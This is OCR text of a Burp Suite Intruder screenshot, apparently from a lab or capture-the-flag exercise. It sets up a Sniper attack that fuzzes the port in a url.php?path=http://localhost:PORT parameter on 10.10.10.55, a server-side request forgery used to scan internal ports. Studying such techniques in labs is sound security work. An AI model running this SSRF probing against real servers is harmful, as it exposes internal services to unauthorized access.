 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /url.php?path=http://localhost:§60000§ HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.55:60000/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11